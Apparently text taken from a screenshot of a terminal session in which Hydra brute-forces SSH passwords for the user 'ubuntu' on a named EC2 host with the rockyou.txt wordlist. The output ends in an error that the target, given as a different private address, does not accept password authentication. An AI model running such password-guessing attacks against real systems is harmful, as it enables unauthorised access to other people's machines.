 ubuntu@ip-10-192-11-124:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-107-20-19-41.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-17 02:28:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-107-20-19-41.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.5:22/ does not support password authentication.
ubuntu@ip-10-192-11-124:~$